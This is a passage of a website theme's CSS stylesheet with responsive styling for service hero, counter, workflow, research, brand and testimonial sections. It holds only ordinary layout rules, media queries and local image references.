  z-index: 5;
}

.service__image:nth-child(6) {
  z-index: 4;
}

.service__image:nth-child(7) {
  z-index: 3;
}

.service__image:nth-child(8) {
  z-index: 2;
}

.service__image:nth-child(9) {
  z-index: 1;
}

.service__hero-2 {
  padding-top: 150px;
  padding-bottom: 150px;
  background-image: url(../imgs/home-7/sh-bg.png);
  background-position: top center;
  background-repeat: no-repeat;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__hero-2 {
    padding-bottom: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__hero-2 {
    padding-bottom: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .service__hero-2 {
    padding-bottom: 60px;
  }
}
.service__hero-2 .shape-1 {
  position: absolute;
  width: 132px;
  height: auto;
  right: 165px;
  top: 275px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__hero-2 .shape-1 {
    right: 100px;
    top: 180px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__hero-2 .shape-1 {
    right: 30px;
    top: 200px;
    width: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__hero-2 .shape-1 {
    max-width: 80px;
    right: 10px;
    top: 200px;
  }
}
@media only screen and (max-width: 767px) {
  .service__hero-2 .shape-1 {
    width: 75px;
    right: 6px;
    top: 130px;
  }
}
.service__hero-inner-2 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 3fr;
  grid-template-columns: 1fr 3fr;
}
@media only screen and (max-width: 767px) {
  .service__hero-inner-2 {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}
.service__hero-left-2 {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .service__hero-left-2 {
    -ms-grid-row: 2;
    grid-row: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    gap: 15px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 30px;
  }
}
.service__hero-left-2 img {
  margin-bottom: 15px;
  border-radius: 10px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__hero-left-2 img {
    max-width: 200px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__hero-left-2 img {
    max-width: 150px;
  }
}
@media only screen and (max-width: 767px) {
  .service__hero-left-2 img {
    max-width: 160px;
    margin: 0;
  }
}
.service__hero-left-2 .image-1, .service__hero-left-2 .image-3 {
  -webkit-transform: translateX(-100px);
          transform: translateX(-100px);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .service__hero-left-2 .image-1, .service__hero-left-2 .image-3 {
    -webkit-transform: translateX(-40px);
            transform: translateX(-40px);
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__hero-left-2 .image-1, .service__hero-left-2 .image-3 {
    -webkit-transform: translateX(-30px);
            transform: translateX(-30px);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__hero-left-2 .image-1, .service__hero-left-2 .image-3 {
    -webkit-transform: translateX(-25px);
            transform: translateX(-25px);
  }
}
@media only screen and (max-width: 767px) {
  .service__hero-left-2 .image-1, .service__hero-left-2 .image-3 {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
.service__hero-left-2 .image-2 {
  -webkit-transform: translateX(62px);
          transform: translateX(62px);
}
@media only screen and (max-width: 767px) {
  .service__hero-left-2 .image-2 {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
.service__hero-left-2 .image-4 {
  position: absolute;
      left: 378px;
    bottom: 60px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__hero-left-2 .image-4 {
    left: 278px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__hero-left-2 .image-4 {
    left: 225px;
    bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .service__hero-left-2 .image-4 {
    position: unset;
  }
}
@media only screen and (max-width: 767px) {
  .service__hero-right-2 {
    -ms-grid-row: 1;
    grid-row: 1;
  }
}
.service__hero-right-2 .title {
  font-weight: bold;
  font-size: 78px;
  line-height: 1;
  color: var(--black);
  text-transform: capitalize;
  padding-bottom: 40px;
  padding-top: 80px;
  padding-left: 20px;
}
.rra-title{
      font-size: 66px !important;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__hero-right-2 .title {
    font-size: 110px;
    padding-top: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__hero-right-2 .title {
    font-size: 90px;
    padding-bottom: 30px;
    padding-top: 30px;
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .service__hero-right-2 .title {
    font-size: 60px;
    padding-bottom: 20px;
    padding-top: 0;
    padding-left: 0;
  }
}
.service__hero-right-2 .title span {
  display: block;
  padding-left: 170px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__hero-right-2 .title span {
    padding-left: 120px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__hero-right-2 .title span {
    padding-left: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .service__hero-right-2 .title span {
    padding-left: 60px;
  }
}
.service__hero-right-2 p {
  font-size: 18px;
  max-width: 340px;
  margin-left: 350px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__hero-right-2 p {
    margin-left: 300px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__hero-right-2 p {
    margin-left: 220px;
  }
}
@media only screen and (max-width: 767px) {
  .service__hero-right-2 p {
    font-size: 16px;
    margin-left: 65px;
  }
}
.service__hero-right-2 .scroll {
  margin-left: 350px;
  margin-top: 95px;
  -webkit-animation: wcSlideBottom 5s infinite linear;
          animation: wcSlideBottom 5s infinite linear;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__hero-right-2 .scroll {
    margin-left: 300px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__hero-right-2 .scroll {
    margin-left: 220px;
    margin-top: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .service__hero-right-2 .scroll {
    margin-left: 65px;
    margin-top: 40px;
  }
}

/*----------------------------------------*/
/*  18. COUNTER CSS START
/*----------------------------------------*/
.counter__area {
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .counter__area .pt-150 {
    padding-top: 100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .counter__area-3 {
    background-color: var(--pink-4);
    padding: 100px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .counter__area-3 {
    background-color: var(--pink-4);
    padding: 90px 0;
  }
}
@media only screen and (max-width: 767px) {
  .counter__area-3 {
    background-color: var(--pink-4);
    padding: 60px 0;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .counter__area-3 .sec-title-wrapper {
    padding-top: 120px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .counter__area-3 .sec-title-wrapper {
    padding-top: 120px;
  }
}
.counter__area-3 .sec-sub-title {
  font-weight: 500;
  color: var(--black);
  text-transform: uppercase;
  padding-bottom: 150px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .counter__area-3 .sec-sub-title {
    padding-bottom: 60px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .counter__area-3 .sec-sub-title {
    padding-bottom: 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .counter__area-3 .sec-sub-title {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .counter__area-3 .sec-sub-title {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .counter__area-3 .sec-sub-title {
    display: none;
  }
}
.counter__area-3 .counter__number {
  color: var(--black-2);
  font-weight: 400;
  padding-bottom: 10px;
}
.counter__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media only screen and (max-width: 767px) {
  .counter__wrapper {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    gap: 30px 10px;
  }
}
.counter__wrapper-2 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: (1fr)[4];
  grid-template-columns: repeat(4, 1fr);
}
@media only screen and (max-width: 767px) {
  .counter__wrapper-2 {
    -ms-grid-columns: 1fr 50px 1fr;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
  }
}
.counter__wrapper-3 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 1fr;
  grid-template-columns: 1fr 1fr;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}
@media only screen and (max-width: 767px) {
  .counter__wrapper-3 {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 50px 40px;
  }
}
.counter__item {
  width: 380px;
  height: 380px;
  border: 1px solid var(--white-2);
  border-radius: 100%;
  margin-left: -67px;
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .counter__item {
    margin-left: -60px;
    width: 330px;
    height: 330px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .counter__item {
    margin-left: -25px;
    width: 259px;
    height: 259px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .counter__item {
    margin-left: -27px;
    width: 200px;
    height: 200px;
  }
}
@media only screen and (max-width: 767px) {
  .counter__item {
    margin-left: 0;
    width: 160px;
    height: 160px;
  }
}
.counter__item:first-child {
  margin-left: 0;
}
.counter__item p {
  font-size: 20px;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .counter__item p {
    font-size: 18px;
    line-height: 1.2;
  }
}
@media only screen and (max-width: 767px) {
  .counter__item p {
    font-size: 16px;
    line-height: 1.3;
    padding: 0 7px;
  }
}
.counter__item-2 {
  text-align: center;
}
.counter__item-2 p {
  font-size: 20px;
  line-height: 1.3;
}
.counter__item-3 {
  padding-bottom: 80px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .counter__item-3 {
    padding-bottom: 0;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .counter__item-3 {
    padding-bottom: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .counter__item-3 {
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .counter__item-3 {
    padding-bottom: 0;
    text-align: center;
  }
}
.counter__item-3 p {
  font-size: 20px;
}
@media only screen and (max-width: 767px) {
  .counter__item-3 p {
    line-height: 1.2;
  }
}
.counter__number {
  font-weight: 300;
  font-size: 100px;
  line-height: 1.1;
  color: var(--secondary);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .counter__number {
    font-size: 72px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .counter__number {
    font-size: 48px;
  }
}
@media only screen and (max-width: 767px) {
  .counter__number {
    font-size: 40px;
  }
}
/*.counter__img-3 {
  margin-top: 80px;
}*/
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .counter__img-3 {
    margin-top: 0;
    text-align: right;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .counter__img-3 {
    margin-top: 0;
    text-align: right;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .counter__img-3 {
    margin-top: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .counter__img-3 {
    margin-top: 0;
  }
}
.counter__img-3 img {
  width: 100%;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .counter__img-3 img {
    width: 80%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .counter__img-3 img {
    width: 75%;
  }
}

/*----------------------------------------*/
/*  19. WORKFLOW CSS START
/*----------------------------------------*/
.workflow__area {
  overflow: hidden;
}
.workflow__area .sec-title-wrapper {
  text-align: center;
  padding-bottom: 60px;
}
.workflow__area-3 {
  overflow: hidden;
  background-color: var(--pink-4);
  padding-top: 60px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .workflow__area-3 {
    padding-top: 90px;
    background-color: var(--pink-3);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .workflow__area-3 {
    padding-top: 80px;
    background-color: var(--pink-3);
  }
}
@media only screen and (max-width: 767px) {
  .workflow__area-3 {
    padding-top: 60px;
    background-color: var(--pink-3);
  }
}
.workflow__area-3 .wf_panel {
  width: 100%;
  height: 100%;
  will-change: transform;
  opacity: 1 !important;
}
.workflow__area-6 {
  overflow: hidden;
  padding-top: 5px;
}
@media only screen and (max-width: 767px) {
  .workflow__area-6 .pb-130 {
    padding-bottom: 20px;
  }
}
.workflow__wrapper-3 {
  width: 400%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: no-wrap;
      flex-wrap: no-wrap;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .workflow__wrapper-3 {
    width: 100%;
    height: auto;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .workflow__wrapper-3 {
    width: 100%;
    height: auto;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
@media only screen and (max-width: 767px) {
  .workflow__wrapper-3 {
    width: 100%;
    height: auto;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.workflow__wrapper-6 {
  border-top: 1px solid var(--white-4);
  padding-top: 50px;
}
@media only screen and (max-width: 767px) {
  .workflow__wrapper-6 {
    border-top: none;
    padding-top: 0;
  }
}
.workflow__slide {
  text-align: center;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .workflow__slide {
    padding: 0 10px;
  }
}
.workflow__slide::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  left: 0;
  top: 58px;
  background-color: var(--black-2);
}
.workflow__slide::after {
  position: absolute;
  content: "";
  width: 18px;
  height: 18px;
  left: calc(50% - 9px);
  top: 50px;
  background-color: var(--primary);
  border: 3px solid var(--white);
  border-radius: 100%;
  -webkit-animation: wcBubble 1.5s 1s infinite;
          animation: wcBubble 1.5s 1s infinite;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.workflow__slide p {
  max-width: 230px;
  margin: 0 auto;
}
.workflow__slide-6 {
  max-width: 270px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .workflow__slide-6 {
    max-width: 100%;
    padding-bottom: 40px;
  }
}
.workflow__slide-6::before {
  position: absolute;
  content: "";
  width: 8px;
  height: 8px;
  left: 0;
  top: -54px;
  background-color: var(--black);
  border: 1px solid var(--white);
  border-radius: 100%;
  -webkit-animation: wcBubble 1.5s 1s infinite;
          animation: wcBubble 1.5s 1s infinite;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media only screen and (max-width: 767px) {
  .workflow__slide-6::before {
    width: 0;
    height: 0;
  }
}
.workflow__step {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.3;
  color: var(--black-2);
  text-transform: capitalize;
  padding-bottom: 50px;
}
.workflow__number {
  font-size: 85px;
  font-weight: 500;
  color: var(--gray-4);
}
.workflow__title {
  font-weight: 500;
  font-size: 26px;
  line-height: 1.2;
  color: var(--black-2);
  padding-bottom: 15px;
}
.workflow__title-6 {
  font-weight: 500;
  font-size: 22px;
  line-height: 1.25;
  color: var(--black);
  padding-bottom: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .workflow__title-6 {
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .workflow__title-6 {
    padding-bottom: 10px;
  }
}

.choose-title {
  font-weight: 500;
  font-size: 200px;
  line-height: 1;
  text-transform: uppercase;
  color: var(--black);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .choose-title {
    font-size: 160px;
    margin-top: -100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .choose-title {
    font-size: 48px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .choose-title {
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .choose-title {
    font-size: 40px;
  }
}
.choose-title-wrapper {
  text-align: center;
}
.choose-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.research__area {
  background-color:#ff980012;
  background-image: url(../imgs/shape/8.png);
  background-repeat: no-repeat;
  background-position: 200px calc(100% - 150px);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .research__area {
    background-position: 20px calc(100% - 230px);
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .research__area {
    background-position: 20px calc(100% - 220px);
  }
  .research__area.pt-150 {
    padding-top: 130px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .research__area {
    background-position: 20px calc(100% - 100px);
    padding-bottom: 50px;
  }
  .research__area.pt-150 {
    padding-top: 70px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .research__area {
    padding-bottom: 40px;
    background-position: 0 210px;
    background-size: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .research__area {
    background-size: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .research__area.pt-150 {
    padding-top: 60px;
  }
}
.research__area .sec-title {
  text-transform: uppercase;
  padding-bottom: 50px;
  font-size: 40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .research__area .sec-title {
    padding-bottom: 20px;
    font-size: 24px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .research__area .sec-title {
    font-size: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .research__area .sec-title {
    padding-bottom: 30px;
  }
}
.research__area .sec-title-wrapper {
  padding-right: 80px;
  padding-bottom: 100px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .research__area .sec-title-wrapper {
    padding-right: 40px;
    padding-bottom: 50px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .research__area .sec-title-wrapper {
    padding-bottom: 40px;
    padding-right: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .research__area .sec-title-wrapper {
    padding-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .research__area .sec-title-wrapper {
    padding-right: 0;
    padding-bottom: 40px;
    text-align: center;
  }
}
.research__area .sec-title-wrapper p {
  max-width: 360px;
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-2);

}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .research__area .sec-title-wrapper p {
    margin-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .research__area .sec-title-wrapper p {
    max-width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .research__area .sec-title-wrapper p {
    margin: 0 auto;
  }
}
.research__area .sec-sub-title {
  font-weight: 500;
  text-transform: uppercase;
  color: var(--black);
  padding-bottom: 140px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .research__area .sec-sub-title {
    padding-bottom: 50px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .research__area .sec-sub-title {
    padding-bottom: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .research__area .sec-sub-title {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .research__area .sec-sub-title {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .research__area .sec-sub-title {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .research__list {
    padding-bottom: 35px;
  }
}
.research__tools {
  padding-left: 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .research__tools {
    padding-left: 0;
    padding-bottom: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .research__tools {
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .research__tools {
    padding-left: 0;
    padding-bottom: 40px;
    text-align: center;
  }
}
.research__tools li {
  display: inline-block;
}
.research__tools li a {
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: var(--black);
  border: 1px solid var(--black);
  border-radius: 30px;
  padding: 2px 15px;
}
.research__tools li a:hover {
  color: var(--white);
  background-color: var(--black-2);
}
.research__item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 30px;
  padding-bottom: 50px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .research__item {
    padding-bottom: 30px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .research__item {
    padding-bottom: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .research__item {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.research__item:nth-child(odd) {
  padding-left: 100px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .research__item:nth-child(odd) {
    padding-left: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .research__item:nth-child(odd) {
    padding-left: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .research__item:nth-child(odd) {
    padding-left: 0;
  }
}
.research__item p {
  max-width: 100%;
  color: var(--black-2);
  padding-right: 6px;
  font-size: 16px;
}
.research__number span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 400;
  font-size: 48px;
  line-height: 1.1;
  text-transform: uppercase;
  color: var(--black-2);
  width: 190px;
  height: 190px;
  border: 3px solid;
  border-radius: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .research__number span {
    width: 160px;
    height: 160px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .research__number span {
    width: 160px;
    height: 160px;
  }
}
@media only screen and (max-width: 767px) {
  .research__number span {
    width: 130px;
    height: 130px;
    font-size: 36px;
  }
}
.research__title {
  font-weight: 500;
  font-size: 26px;
  line-height: 1.4;
  text-transform: uppercase;
  color: var(--black-2);
  padding-bottom: 15px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .research__title {
    padding-bottom: 5px;
  }
}

/*----------------------------------------*/
/*  20. BRAND CSS START
/*----------------------------------------*/
.brand__area {
  overflow: hidden;
}
.brand__area .pb-100 {
  padding-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .brand__area .pb-100 {
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .brand__area .pb-100 {
    padding-bottom: 0;
  }
}
.brand__area .sec-title-wrapper {
  padding-bottom: 60px;
}
.brand__list, .brand__list-3, .brand__list-2 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: (1fr)[6];
  grid-template-columns: repeat(5, 1fr);
  background-color: var(--white);
  border-bottom: 1px solid var(--white-3);
  position: relative;
  z-index: 1;
  margin-left: 1px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .brand__list, .brand__list-3, .brand__list-2 {
    -ms-grid-columns: (1fr)[4];
    grid-template-columns: repeat(4, 1fr);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .brand__list, .brand__list-3, .brand__list-2 {
    -ms-grid-columns: (1fr)[3];
    grid-template-columns: repeat(3, 1fr);
  }
}
@media only screen and (max-width: 767px) {
  .brand__list, .brand__list-3, .brand__list-2 {
    -ms-grid-columns: (1fr)[2];
    grid-template-columns: repeat(2, 1fr);
    margin-left: 0;
  }
}
.brand__list-2 {
  gap: 40px;
  background-color: transparent;
  border-bottom: none;
  margin-left: 0;
}
.brand__list-3 {
  background-color: transparent;
  border-bottom: none;
  margin-left: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .brand__list-3 {
    gap: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .brand__list-3 {
    gap: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .brand__list-3 {
    gap: 50px;
  }
}
.brand__item {
  padding: 40px;
  text-align: center;
  border-top: 1px solid var(--white-3);
  border-right: 1px solid var(--white-3);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .brand__item {
    padding: 35px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .brand__item {
    padding: 30px 25px;
  }
}
@media only screen and (max-width: 767px) {
  .brand__item {
    padding: 30px 0;
    border-left: 1px solid var(--white-3);
  }
  .brand__item:nth-child(even) {
    border-left: none;
  }
}
.brand__item-2 {
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .brand__item-2 {
    padding-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .brand__item-2 {
    padding-bottom: 20px;
  }
}
.brand__title-2 {
  font-weight: 400;
  font-size: 24px;
  line-height: 1.5;
  color: var(--white);
  padding-bottom: 50px;
  text-align: center;
}
.brand__title-3 {
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-2);
  text-align: center;
  padding-bottom: 65px;
  font-weight: 400;
  text-transform: uppercase;
}

.brand-gap {
  gap: 50px 0;
  border: none;
  background-color: transparent;
}

/*----------------------------------------*/
/*  21. TESTIMONIAL CSS START
/*----------------------------------------*/
.testimonial__area {
  overflow: hidden;
}
.testimonial__area .sec-title-wrapper {
  max-width: 330px;
  padding-top: 120px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial__area .sec-title-wrapper {
    width: 100%;
    padding-top: 60px;
    padding-left: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__area .sec-title-wrapper {
    padding-top: 0px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial__area .sec-title-wrapper {
    padding-top: 0px;
  }
}
.testimonial__area p {
  padding-top: 30px;
  font-size: 18px;
  line-height: 1.4;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial__area p {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial__area p {
    padding-bottom: 20px;
  }
}
.testimonial__area-2 .line-3 {
  z-index: 5;
}
@media only screen and (max-width: 767px) {
  .testimonial__area-2 .g-0 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
.testimonial__area-3 {
  background-image: url(../imgs/testimonial/3/bg.png);
  background-repeat: no-repeat;
  background-position: 0 150px;
  position: relative;
  padding-top: 410px;
  padding-bottom: 330px;
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial__area-3 {
    padding-top: 300px;
    padding-bottom: 250px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__area-3 {
    padding-top: 300px;
    padding-bottom: 200px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial__area-3 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .testimonial__area-3 img {
    display: none;
  }
}
@media (max-width: 1023px) {
  .testimonial__area .cursor {
    display: none;
  }
}
.testimonial__slider-3 {
  padding-top: 120px;
  padding-bottom: 120px;
  max-width: 660px;
}
@media only screen and (max-width: 767px) {
  .testimonial__slider-3 {
    padding-top: 80px;
  }
}
.testimonial__slider-3 .swipper-btn {
  width: 50px;
  height: 50px;
  border: 1px solid;
  border-radius: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: absolute;
  bottom: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.testimonial__slider-3 .swipper-btn:hover {
  background-color: var(--black-2);
}
.testimonial__slider-3 .swipper-btn:hover i {
  color: var(--white);
}
.testimonial__slider-3 .swipper-btn i {
  font-size: 18px;
  color: var(--black-3);
}
.testimonial__slider-3 .next-button {
  right: calc(50% + 10px);
}
.testimonial__slider-3 .prev-button {
  left: calc(50% + 10px);
}
.testimonial__slide {
  margin-left: -3px;
}
.testimonial__slide-3 {
  text-align: center;
}
.testimonial__slide-3 p {
  font-weight: 400;
  font-size: 24px;
  line-height: 1.5;
  color: var(--black-2);
  font-style: italic;
  max-width: 630px;
  margin: 0 auto;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__slide-3 p {
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial__slide-3 p {
    font-size: 20px;
    padding: 0 10px;
  }
}
.testimonial__slide-3 p::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: -100px;
  left: calc(50% - 23px);
  background-image: url(../imgs/icon/quote.png);
  background-repeat: no-repeat;
}
@media only screen and (max-width: 767px) {
  .testimonial__slide-3 p::before {
    top: -80px;
  }
}
.testimonial__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}
@media only screen and (max-width: 767px) {
